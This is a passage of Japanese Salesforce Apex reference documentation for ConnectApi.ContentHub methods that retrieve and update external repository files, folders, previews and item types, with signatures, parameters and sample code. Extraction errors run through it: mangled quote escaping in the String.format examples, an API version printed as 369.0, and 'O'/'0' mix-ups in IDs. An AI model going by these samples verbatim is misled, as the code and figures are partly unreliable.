コミュニティのリポジトリファイルのプレビューのページまたはページ範囲を取得します。

### API バージョン

39.0

### Chatter が必要かどうか

いいえ

## 署名

```
public static ConnectApi.FilePreview getFilePreview(String communityId, String repositoryId, String repositoryFileId, ConnectApi.FilePreviewFormat formatType, Integer startPageNumber, Integer endPageNumber)
```

### パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*repositoryId*

型: [String](#)

リポジトリの ID。

*repositoryFileId*

型: [String](#)

リポジトリファイルの ID。

*formatType*

型: [ConnectApi.FilePreviewFormat](#)

ファイルプレビューの形式を指定します。値は次のとおりです。

- `Jpg` — プレビュー形式は JPG です。

- Pdf — プレビュー形式は PDF です。
- Svg — プレビュー形式は圧縮 SVG です。
- Thumbnail — プレビュー形式は 240×180 の PNG です。
- ThumbnailBig — プレビュー形式は 720×480 の PNG です。
- ThumbnailTiny — プレビュー形式は 120×90 の PNG です。

PDF プレビューは、DOC、DOCX、PPT、PPTX、TEXT、XLS、および XLSX タイプのファイルで利用できます。SVG ファイルはオンデマンドで生成されます。

組織で機能の豊富な SVG プレビューが動作しないと思われる場合は、代替ファイルプレビューを選択します。JPG ファイルプレビューを使用するには、[設定] で [クイック検索] ボックスに「一般」と入力します。[一般設定] を選択して、[代替ファイルプレビューを表示] を選択します。

*startPageNumber*

型: [Integer](#)

ファイルプレビュー URL 範囲の開始ページ番号。

*endPageNumber*

型: [Integer](#)

ファイルプレビュー URL 範囲の終了ページ番号。

## 戻り値

型: [ConnectApi.FilePreview](#)

## 使用方法

このメソッドを使用するコードをテストするには、一致する `setTest` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。 `setTest` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

## 関連トピック:

[setTestGetFilePreview\(communityId, repositoryId, repositoryFileId, formatType, startPageNumber, endPageNumber, result\)](#)

[ConnectApi コードのテスト](#)

## **getItemType(repositoryId, repositoryItemId)**

リポジトリに関連付けられた項目種別に関する情報を取得します。

## API バージョン

39.0

## Chatter が必要かどうか

いいえ

## 署名

```
public static ConnectApi.ContentHubItemTypeDetail getItemType(String repositoryId,  
String repositoryItemId)
```

## パラメータ

*repositoryId*

型: [String](#)

リポジトリの ID。

*repositoryItemId*

型: [String](#)

リポジトリ項目種別の ID。

## 戻り値

型: [ConnectApi.ContentHubItemTypeDetail](#)

## 使用方法

このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。 `set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

## 関連トピック:

[setTestGetItemType\(repositoryId, repositoryItemId, result\)](#)

[ConnectApi コードのテスト](#)

**`getItemType (communityId, repositoryId, repositoryItemId)`**

コミュニティのリポジトリに関連付けられた項目種別に関する情報を取得します。

## API バージョン

39.0

## Chatter が必要かどうか

いいえ

## 署名

```
public static ConnectApi.ContentHubItemTypeDetail getItemType (String communityId, String  
repositoryId, String repositoryItemId)
```

## パラメータ

*communityId*

型: `String`

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*repositoryId*

型: `String`

リポジトリの ID。

*repositoryItemId*

型: `String`

リポジトリ項目種別の ID。

## 戻り値

型: `ConnectApi.ContentHubItemTypeDetail`

## 使用方法

このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。 `set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

## 関連トピック:

[setTestGetItemType\(communityId, repositoryId, repositoryItemId, result\)](#)

[ConnectApi コードのテスト](#)

## **getPreviews(repositoryId, repositoryFileId)**

リポジトリファイルのサポートされているプレビューに関する情報を取得します。

## API バージョン

39.0

## Chatter が必要かどうか

いいえ

## 署名

```
public static ConnectApi.FilePreviewCollection getPreviews(String repositoryId, String repositoryFileId)
```

## パラメータ

*repositoryId*

型: [String](#)

リポジトリの ID。

*repositoryFileId*

型: [String](#)

リポジトリファイルの ID。

## 戻り値

型: [ConnectApi.FilePreviewCollection](#)

## 使用方法

このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。 `set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

## 例

この例では、サポートされるすべてのプレビュー形式と、その各 URL および変換の数を取得します。サポートされるプレビュー形式ごとに、使用可能な各変換 URL を表示します。

```
final String gDriveRepositoryId = '0XCxx00000000DGAY', gDriveFileId =
'document:1-zcAlBaeoQbo2_yNFihCck6QJTPmOke-kHFC4TYg3rk';
final ConnectApi.FilePreviewCollection previewsCollection =
ConnectApi.ContentHub.getPreviews(gDriveRepositoryId, gDriveFileId);
for(ConnectApi.FilePreview filePreview : previewsCollection.previews){
    System.debug(String.format('Preview - URL: \\\'\'{0}\'\'', format: \\\'\'{1}\'\'', nbr of
renditions for this format: {2}'), new String[]{ filePreview.url,
filePreview.format.name(),String.valueOf(filePreview.previewUrls.size())});
    for(ConnectApi.FilePreviewUrl filePreviewUrl : filePreview.previewUrls){
        System.debug('-----> Rendition URL: ' + filePreviewUrl.previewUrl);
    }
}
```

## 関連トピック:

[setTestGetPreviews\(repositoryId, repositoryFileId, result\)](#)

[ConnectApi コードのテスト](#)

## **getPreviews(communityId, repositoryId, repositoryFileId)**

コミュニティのリポジトリファイルのサポートされているプレビューに関する情報を取得します。

## API バージョン

39.0

Chatter が必要かどうか

いいえ

## 署名

```
public static ConnectApi.FilePreviewCollection getPreviews(String communityId, String repositoryId, String repositoryFileId)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*repositoryId*

型: [String](#)

リポジトリの ID。

*repositoryFileId*

型: [String](#)

リポジトリファイルの ID。

## 戻り値

型: [ConnectApi.FilePreviewCollection](#)

## 使用方法

このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。 `set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

関連トピック:

[setTestGetPreviews\(communityId, repositoryId, repositoryFileId, result\)](#)

[ConnectApi コードのテスト](#)

## **getRepositories ()**

リポジトリのリストを取得します。

API バージョン

39.0

Chatter が必要かどうか

いいえ

## 署名

```
public static ConnectApi.ContentHubRepositoryCollection getRepositories()
```

## 戻り値

型: [ConnectApi.ContentHubRepositoryCollection](#)

## 使用方法

このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。 `set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

## 例

この例では、すべてのリポジトリを取得し、見つかった最初のSharePointオンラインリポジトリを取得します。

```
final String sharePointOnlineProviderType = 'ContentHubSharepointOffice365';
final ConnectApi.ContentHubRepositoryCollection repositoryCollection =
ConnectApi.ContentHub.getRepositories();
ConnectApi.ContentHubRepository sharePointOnlineRepository = null;
for (ConnectApi.ContentHubRepository repository : repositoryCollection.repositories) {
    if (sharePointOnlineProviderType.equalsIgnoreCase(repository.providerType.type)) {
        sharePointOnlineRepository = repository;
        break;
    }
}
```

## 関連トピック:

[setTestGetRepositories\(result\)](#)

[ConnectApi コードのテスト](#)

## **getRepositories (communityId)**

コミュニティのリポジトリのリストを取得します。

## API バージョン

39.0

Chatter [が必要かどうか](#)

いいえ

## 署名

```
public static ConnectApi.ContentHubRepositoryCollection getRepositories(String
communityId)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

## 戻り値

型: [ConnectApi.ContentHubRepositoryCollection](#)

## 使用方法

このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。 `set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

## 関連トピック:

[setTestGetRepositories\(communityId, result\)](#)

[ConnectApi コードのテスト](#)

## **getRepositories (pageParam, pageSize)**

リポジトリのページを取得します。

## API バージョン

39.0

## Chatter が必要かどうか

いいえ

## 署名

```
public static ConnectApi.ContentHubRepositoryCollection getRepositories(Integer pageParam, Integer pageSize)
```

## パラメータ

*pageParam*

型: [Integer](#)

返すページのページ番号を指定します。0 から開始します。 `null` または 0 を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりの項目数を指定します。有効な値は 1 ~ 100 です。 `null` を渡すと、デフォルトのページサイズの 25 に設定されます。

## 戻り値

型: `ConnectApi.ContentHubRepositoryCollection`

## 使用方法

このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。 `set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

## 関連トピック:

`setTestGetRepositories(pageParam, pageSize, result)`

[ConnectApi コードのテスト](#)

**`getRepositories (communityId, pageParam, pageSize)`**

コミュニティのリポジトリのページを取得します。

## API バージョン

39.0

## Chatter が必要かどうか

いいえ

## 署名

```
public static ConnectApi.ContentHubRepositoryCollection getRepositories(String
communityId, Integer pageParam, Integer pageSize)
```

## パラメータ

*communityId*

型: `String`

コミュニティの ID、 `internal`、または `null` のいずれかを使用します。

*pageParam*

型: `Integer`

返すページのページ番号を指定します。0 から開始します。 `null` または 0 を渡すと、最初のページが返されます。

*pageSize*

型: `Integer`

ページあたりの項目数を指定します。有効な値は 1 ~ 100 です。 `null` を渡すと、デフォルトのページサイズの 25 に設定されます。

## 戻り値

型: `ConnectApi.ContentHubRepositoryCollection`

## 使用方法

このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。 `set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

## 関連トピック:

`setTestGetRepositories(communityId, pageParam, pageSize, result)`

[ConnectApi コードのテスト](#)

## `getRepository(repositoryId)`

リポジトリを取得します。

## API バージョン

369.0

## Chatter が必要かどうか

いいえ

## 署名

```
public static ConnectApi.ContentHubRepository getRepository(String repositoryId)
```

## パラメータ

*repositoryId*

型: `String`

リポジトリの ID。

## 戻り値

型: `ConnectApi.ContentHubRepository`

## 使用方法

このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。 `set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

## 例

```
final string repositoryId = '0XCxx0000000123GAA';
final ConnectApi.ContentHubRepository repository =
ConnectApi.ContentHub.getRepository(repositoryId);
```

## 関連トピック:

[setTestGetRepository\(repositoryId, result\)](#)

[ConnectApi コードのテスト](#)

## **getRepository(communityId, repositoryId)**

コミュニティのリポジトリを取得します。

## API バージョン

39.0

## Chatter が必要かどうか

いいえ

## 署名

```
public static ConnectApi.ContentHubRepository getRepository(String communityId, String
repositoryId)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*repositoryId*

型: [String](#)

リポジトリの ID。

## 戻り値

型: [ConnectApi.ContentHubRepository](#)

## 使用方法

このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。 `set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

### 関連トピック:

[setTestGetRepository\(communityId, repositoryId, result\)](#)

[ConnectApi コードのテスト](#)

## **getRepositoryFile(repositoryId, repositoryFileId)**

リポジトリファイルを取得します。

### API バージョン

39.0

### Chatter が必要かどうか

いいえ

## 署名

```
public static ConnectApi.RepositoryFileDetail getRepositoryFile(String repositoryId,
String repositoryFileId)
```

## パラメータ

*repositoryId*

型: [String](#)

リポジトリの ID。

*repositoryFileId*

型: [String](#)

リポジトリファイルの ID。

## 戻り値

型: [ConnectApi.RepositoryFileDetail](#)

## 使用方法

このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。 `set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

## 例

```
final String gDriveRepositoryId = '0XCxx00000000DGAY', gDriveFileId =
'file:0B01Tys1KmM3sTmxKNjVJbWZja00';
final ConnectApi.RepositoryFileDetail file =
ConnectApi.ContentHub.getRepositoryFile(gDriveRepositoryId, gDriveFileId);
System.debug(String.format('File - name: \\\'\'{0}\'\'', size: {1}, external URL: \\\'\'{2}\'\'',
download URL: \\\'\'{3}\'\'',
new String[]{ file.name, String.valueOf(file.contentSize), file.externalDocumentUrl,
file.downloadUrl}));
```

## 関連トピック:

[setTestGetRepositoryFile\(repositoryId, repositoryFileId, result\)](#)

[ConnectApi コードのテスト](#)

**getRepositoryFile(repositoryId, repositoryFileId, includeExternalFilePermissionsInfo)**

リポジトリファイル (権限情報あり/なし) を取得します。

## API バージョン

39.0

## Chatter が必要かどうか

いいえ

## 署名

```
public static ConnectApi.RepositoryFileDetail getRepositoryFile(String repositoryId,
String repositoryFileId, Boolean includeExternalFilePermissionsInfo)
```

## パラメータ

*repositoryId*

型: [String](#)

リポジトリの ID。

*repositoryFileId*

型: [String](#)

リポジトリファイルの ID。

*includeExternalFilePermissionsInfo*

型: [Boolean](#)

ファイルを共有するかどうか、使用可能な権限タイプなどの権限情報を含めるかどうかを指定します。

外部ファイル権限の管理は、Google ドライブ、SharePoint Online、OneDrive for Business でサポートされています。

## 戻り値

型: [ConnectApi.RepositoryFileDetail](#)

## 使用方法

このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します(メソッド名に `setTest` をプレフィックスとして付けます)。 `set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

## 例

```
final String gDriveRepositoryId = '0XCxx0000000ODGAY', gDriveFileId =
'file:0B01TyslKmM3sTmxKNjVJbWZja00';

final ConnectApi.RepositoryFileDetail file =
ConnectApi.ContentHub.getRepositoryFile(gDriveRepositoryId, gDriveFileId, true);
System.debug(String.format('File - name: \\\'\'{0}\'\'', size: {1}, external URL: \\\'\'{2}\'\'',
download URL: \\\'\'{3}\'\'', new String[]{ file.name, String.valueOf(file.contentSize),
file.externalDocumentUrl, file.downloadUrl}));
final ConnectApi.ExternalFilePermissionInformation externalFilePermInfo =
file.externalFilePermissionInformation;

//permission types
final List<ConnectApi.ContentHubPermissionType> permissionTypes =
externalFilePermInfo.externalFilePermissionTypes;
for(ConnectApi.ContentHubPermissionType permissionType : permissionTypes){
    System.debug(String.format('Permission type - id: \\\'\'{0}\'\'', label: \\\'\'{1}\'\'', new
String[]{ permissionType.id, permissionType.label}));
}

//permission groups
final List<ConnectApi.RepositoryGroupSummary> groups =
externalFilePermInfo.repositoryPublicGroups;
for(ConnectApi.RepositoryGroupSummary ggroup : groups){
    System.debug(String.format('Group - id: \\\'\'{0}\'\'', name: \\\'\'{1}\'\'', type:
\\\'\'{2}\'\'', new String[]{ ggroup.id, ggroup.name, ggroup.type.name()}));
}
```

## 関連トピック:

[setTestGetRepositoryFile\(repositoryId, repositoryFileId, includeExternalFilePermissionsInfo, result\)](#)

[ConnectApi コードのテスト](#)

**getRepositoryFile(communityId, repositoryId, repositoryFileId)**

コミュニティのリポジトリファイルを取得します。

## API バージョン

39.0

Chatter が必要かどうか

いいえ

## 署名

```
public static ConnectApi.RepositoryFileDetail getRepositoryFile(String communityId,  
String repositoryId, String repositoryFileId)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*repositoryId*

型: [String](#)

リポジトリの ID。

*repositoryFileId*

型: [String](#)

リポジトリファイルの ID。

## 戻り値

型: [ConnectApi.RepositoryFileDetail](#)

## 使用方法

このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。 `set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

## 関連トピック:

[setTestGetRepositoryFile\(communityId, repositoryId, repositoryFileId, result\)](#)

[ConnectApi コードのテスト](#)

```
getRepositoryFile(communityId, repositoryId, repositoryFileId,  
includeExternalFilePermissionsInfo)
```

コミュニティのリポジトリファイル (権限情報あり/なし) を取得します。

## API バージョン

39.0

Chatter が必要かどうか

いいえ

## 署名

```
public static ConnectApi.RepositoryFileDetail getRepositoryFile(String communityId,  
String repositoryId, String repositoryFileId, Boolean includeExternalFilePermissionsInfo)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、internal、または null のいずれかを使用します。

*repositoryId*

型: [String](#)

リポジトリの ID。

*repositoryFileId*

型: [String](#)

リポジトリファイルの ID。

*includeExternalFilePermissionsInfo*

型: [Boolean](#)

ファイルを共有するかどうか、使用可能な権限タイプなどの権限情報を含めるかどうかを指定します。

外部ファイル権限の管理は、Google ドライブ、SharePoint Online、OneDrive for Business でサポートされています。

## 戻り値

型: [ConnectApi.RepositoryFileDetail](#)

## 使用方法

このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。 `set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

## 関連トピック:

[setTestGetRepositoryFile\(communityId, repositoryId, repositoryFileId, includeExternalFilePermissionsInfo, result\)](#)

[ConnectApi コードのテスト](#)

**`getRepositoryFolder(repositoryId, repositoryFolderId)`**

リポジトリフォルダを取得します。

## API バージョン

39.0

## Chatter が必要かどうか

いいえ

## 署名

```
public static ConnectApi.RepositoryFolderDetail getRepositoryFolder(String repositoryId,
String repositoryFolderId)
```

## パラメータ

*repositoryId*型: [String](#)

リポジトリの ID。

*repositoryFolderId*型: [String](#)

リポジトリフォルダの ID。

## 戻り値

型: [ConnectApi.RepositoryFolderDetail](#)

## 使用方法

このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。 `set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

## 例

```
final String gDriveRepositoryId = '0XCxx0000000ODGAY', gDriveFolderId =
'folder:0B01Tys1KmM3sSVJ2bjIzTGFqSWs';
final ConnectApi.RepositoryFolderDetail folder =
ConnectApi.ContentHub.getRepositoryFolder(gDriveRepositoryId, gDriveFolderId);
System.debug(String.format('Folder - name: \\\'{0}\'', description: \\\'{1}\'', external
URL: \\\'{2}\'', folder items URL: \\\'{3}\'',
    new String[]{ folder.name, folder.description, folder.externalFolderUrl,
folder.folderItemsUrl}));
```

## 関連トピック:

[setTestGetRepositoryFolder\(repositoryId, repositoryFolderId, result\)](#)[ConnectApi コードのテスト](#)

```
getRepositoryFolder(communityId, repositoryId, repositoryFolderId)
```

コミュニティのリポジトリフォルダを取得します。

API バージョン

39.0

Chatter が必要かどうか

いいえ

## 署名

```
public static ConnectApi.RepositoryFolderDetail getRepositoryFolder(String communityId,  
String repositoryId, String repositoryFolderId)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*repositoryId*

型: [String](#)

リポジトリの ID。

*repositoryFolderId*

型: [String](#)

リポジトリフォルダの ID。

## 戻り値

型: [ConnectApi.RepositoryFolderDetail](#)

## 使用方法

このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。 `set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

## 関連トピック:

[setTestGetRepositoryFolder\(communityId, repositoryId, repositoryFolderId, result\)](#)

[ConnectApi コードのテスト](#)

```
getRepositoryFolderItems(repositoryId, repositoryFolderId)
```

リポジトリフォルダ項目を取得します。

## API バージョン

39.0

## Chatter が必要かどうか

いいえ

## 署名

```
public static ConnectApi.RepositoryFolderItemsCollection getRepositoryFolderItems(String repositoryId, String repositoryFolderId)
```

## パラメータ

*repositoryId*型: [String](#)

リポジトリの ID。

*repositoryFolderId*型: [String](#)

リポジトリフォルダの ID。

## 戻り値

型: [ConnectApi.RepositoryFolderItemsCollection](#)

## 使用方法

このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。 `set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

## 例

この例では、リポジトリフォルダ内の項目のコレクションを取得します。ファイルの場合、ファイルの名前、サイズ、外部 URL、およびダウンロード URL を表示します。フォルダの場合、フォルダの名前、説明、および外部 URL を表示します。

```
final String gDriveRepositoryId = '0XCxx0000000ODGAY', gDriveFolderId =
'folder:0B01Tys1KmM3sSVJ2bjIzTGFqSWs';
final ConnectApi.RepositoryFolderItemsCollection folderItemsColl =
ConnectApi.ContentHub.getRepositoryFolderItems(gDriveRepositoryId,gDriveFolderId);
final List<ConnectApi.RepositoryFolderItem> folderItems = folderItemsColl.items;
System.debug('Number of items in repository folder: ' + folderItems.size());
for(ConnectApi.RepositoryFolderItem item : folderItems){
    ConnectApi.RepositoryFileSummary fileSummary = item.file;
    if(fileSummary != null){
        System.debug(String.format('File item - name: \\\'\'{0}\'\'', size: {1}, external URL:
\'\'\'{2}\'\'', download URL: \'\'\'{3}\'\'', new String[]{ fileSummary.name,
```

```
String.valueOf(fileSummary.contentSize), fileSummary.externalDocumentUrl,
fileSummary.downloadUrl));
    }else{
        ConnectApi.RepositoryFolderSummary folderSummary = item.folder;
        System.debug(String.format('Folder item - name: \\\'\'{0}\'\'', description:
\\\'\'{1}\'\'', new String[]{ folderSummary.name, folderSummary.description}));
    }
}
```

#### 関連トピック:

[setTestGetRepositoryFolderItems\(repositoryId, repositoryFolderId, result\)](#)

[ConnectApi コードのテスト](#)

#### **getRepositoryFolderItems (communityId, repositoryId, repositoryFolderId)**

コミュニティのリポジトリフォルダ項目を取得します。

#### API バージョン

39.0

#### Chatter が必要かどうか

いいえ

#### 署名

```
public static ConnectApi.RepositoryFolderItemsCollection getRepositoryFolderItems (String
communityId, String repositoryId, String repositoryFolderId)
```

#### パラメータ

*communityId*

型: [String](#)

コミュニティの ID、internal、または null のいずれかを使用します。

*repositoryId*

型: [String](#)

リポジトリの ID。

*repositoryFolderId*

型: [String](#)

リポジトリフォルダの ID。

#### 戻り値

型: [ConnectApi.RepositoryFolderItemsCollection](#)

## 使用方法

このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。 `set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

### 関連トピック:

[setTestGetRepositoryFolderItems\(communityId, repositoryId, repositoryFolderId, result\)](#)

[ConnectApi コードのテスト](#)

**getRepositoryFolderItems(repositoryId, repositoryFolderId, pageParam, pageSize)**

リポジトリフォルダ項目のページを取得します。

### API バージョン

39.0

### Chatter が必要かどうか

いいえ

## 署名

```
public static ConnectApi.RepositoryFolderItemsCollection getRepositoryFolderItems(String repositoryId, String repositoryFolderId, Integer pageParam, Integer pageSize)
```

### パラメータ

*repositoryId*

型: [String](#)

リポジトリの ID。

*repositoryFolderId*

型: [String](#)

リポジトリフォルダの ID。

*pageParam*

型: [Integer](#)

返すページのページ番号を指定します。0 から開始します。 `null` または 0 を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりの項目数を指定します。有効な値は 1 ~ 100 です。 `null` を渡すと、デフォルトのページサイズの 25 に設定されます。

## 戻り値

型: [ConnectApi.RepositoryFolderItemsCollection](#)

## 使用方法

このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。 `set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

## 関連トピック:

[setTestGetRepositoryFolderItems\(repositoryId, repositoryFolderId, pageParam, pageSize, result\)](#)

[ConnectApi コードのテスト](#)

```
getRepositoryFolderItems (communityId, repositoryId, repositoryFolderId, pageParam, pageSize)
```

コミュニティのリポジトリフォルダ項目のページを取得します。

## API バージョン

39.0

## Chatter が必要かどうか

いいえ

## 署名

```
public static ConnectApi.RepositoryFolderItemsCollection getRepositoryFolderItems(String communityId, String repositoryId, String repositoryFolderId, Integer pageParam, Integer pageSize)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*repositoryId*

型: [String](#)

リポジトリの ID。

*repositoryFolderId*

型: [String](#)

リポジトリフォルダの ID。

*pageParam*

型: [Integer](#)

返すページのページ番号を指定します。0 から開始します。null または 0 を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりの項目数を指定します。有効な値は 1 ~ 100 です。null を渡すと、デフォルトのページサイズの 25 に設定されます。

## 戻り値

型: [ConnectApi.RepositoryFolderItemsCollection](#)

## 使用方法

このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。set test メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

## 関連トピック:

[setTestGetRepositoryFolderItems\(communityId, repositoryId, repositoryFolderId, pageParam, pageSize, result\)](#)

[ConnectApi コードのテスト](#)

## **updateRepositoryFile(repositoryId, repositoryFileId, file)**

リポジトリファイルのメタデータを更新します。

## API バージョン

39.0

## Chatter が必要かどうか

いいえ

## 署名

```
public static ConnectApi.RepositoryFileDetail updateRepositoryFile(String repositoryId,
String repositoryFileId, ConnectApi.ContentHubItemInput file)
```

## パラメータ

*repositoryId*

型: [String](#)

リポジトリの ID。

*repositoryFileId*

型: [String](#)

リポジトリファイルの ID。

*file*

型: `ConnectApi.ContentHubItemInput`

項目種別の項目種別 ID と項目。

## 戻り値

型: `ConnectApi.RepositoryFileDetail`

## 使用方法

このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。 `set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

## 例

この例では、リポジトリ内のファイルのメタデータを更新します。ファイルを更新した後、ファイルの ID、名前、説明、外部 URL、およびダウンロード URL を表示します。

```
final String gDriveRepositoryId = '0XCxx0000000ODGAY', gDriveFolderId =
'folder:0B01Tys1KmM3sSVJ2bjIzTGFqSWs', gDriveFileId =
'document:1q9OatVpcyYBK-JWzp_PhR75ulQghwFP15zhkamKrRcQ';

final ConnectApi.ContentHubItemInput updatedItem = new ConnectApi.ContentHubItemInput();
updatedItem.itemTypeId = 'document'; //see getAllowedTypes for any file item types available
for creation/update
updatedItem.fields = new List<ConnectApi.ContentHubFieldValueInput>();

//Metadata: name field
final ConnectApi.ContentHubFieldValueInput fieldValueInputName = new
ConnectApi.ContentHubFieldValueInput();
fieldValueInputName.name = 'name';
fieldValueInputName.value = 'updated file name.txt';
updatedItem.fields.add(fieldValueInputName);

//Metadata: description field
final ConnectApi.ContentHubFieldValueInput fieldValueInputNameDesc = new
ConnectApi.ContentHubFieldValueInput();
fieldValueInputNameDesc.name = 'description';
fieldValueInputNameDesc.value = 'that updates the former description';
updatedItem.fields.add(fieldValueInputNameDesc);

final ConnectApi.RepositoryFileDetail updatedFile =
ConnectApi.ContentHub.updateRepositoryFile(gDriveRepositoryId, gDriveFileId, updatedItem);
System.debug(String.format('Updated file - id: \'{0}\', name: \'{1}\', description:
\''{2}\',\n external URL: \'{3}\', download URL: \'{4}\', new String[]{'
```

```
updatedFile.id, updatedFile.name, updatedFile.description, updatedFile.externalDocumentUrl,  
updatedFile.downloadUrl));
```

#### 関連トピック:

[setTestUpdateRepositoryFile\(communityId, repositoryId, repositoryFileId, file, fileData, result\)](#)

[ConnectApi コードのテスト](#)

#### **updateRepositoryFile(repositoryId, repositoryFileId, file, fileData)**

リポジトリファイルの内容を更新します。

#### API バージョン

39.0

#### Chatter が必要かどうか

いいえ

#### 署名

```
public static ConnectApi.RepositoryFileDetail updateRepositoryFile(String repositoryId,  
String repositoryFileId, ConnectApi.ContentHubItemInput file, ConnectApi.BinaryInput  
fileData)
```

#### パラメータ

*repositoryId*

型: [String](#)

リポジトリの ID。

*repositoryFileId*

型: [String](#)

リポジトリファイルの ID。

*file*

型: [ConnectApi.ContentHubItemInput](#)

項目種別の項目種別 ID と項目。

*fileData*

型: [ConnectApi.BinaryInput](#)

バイナリファイル。

#### 戻り値

型: [ConnectApi.RepositoryFileDetail](#)

## 使用方法

このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。 `set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

## 例

この例では、リポジトリ内のファイルの内容とメタデータを更新します。ファイルを更新した後、ファイルの ID、名前、説明、外部 URL、およびダウンロード URL を表示します。

```
final String gDriveRepositoryId = '0XCxx0000000ODGAY', gDriveFolderId =
'folder:0B01Tys1KmM3sSVJ2bjIzTGFqSWs', gDriveFileId =
'document:lq9OatVpcyYBK-JWzp_PhR75ulQghwFP15zhkamKrRcQ';

final ConnectApi.ContentHubItemInput updatedItem = new ConnectApi.ContentHubItemInput();
updatedItem.itemTypeId = 'document'; //see getAllowTypes for any file item types available
for creation/update
updatedItem.fields = new List<ConnectApi.ContentHubFieldValueInput>();

//Metadata: name field
final ConnectApi.ContentHubFieldValueInput fieldValueInputName = new
ConnectApi.ContentHubFieldValueInput();
fieldValueInputName.name = 'name';
fieldValueInputName.value = 'updated file name.txt';
updatedItem.fields.add(fieldValueInputName);

//Metadata: description field
final ConnectApi.ContentHubFieldValueInput fieldValueInputNameDesc = new
ConnectApi.ContentHubFieldValueInput();
fieldValueInputNameDesc.name = 'description';
fieldValueInputNameDesc.value = 'that updates the former description';
updatedItem.fields.add(fieldValueInputNameDesc);

//Binary content
final Blob updatedFileBlob = Blob.valueOf('even more awesome content for updated file');
final String updatedFileMimeType = 'text/plain';
